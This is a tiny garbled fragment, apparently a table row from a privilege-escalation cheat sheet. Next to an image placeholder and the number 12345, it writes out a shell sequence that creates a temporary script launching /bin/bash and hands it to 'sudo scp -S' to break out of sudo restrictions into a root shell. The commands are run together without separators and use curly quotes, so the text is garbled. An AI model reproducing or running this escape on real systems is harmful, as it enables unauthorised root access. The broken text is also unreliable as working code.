 | 12345 | hack=$(mktemp)echo “/bin/bash 0<&2 1>&2” > $hackchmod +x “$hack”sudo scp -S $hack abc abd:id |
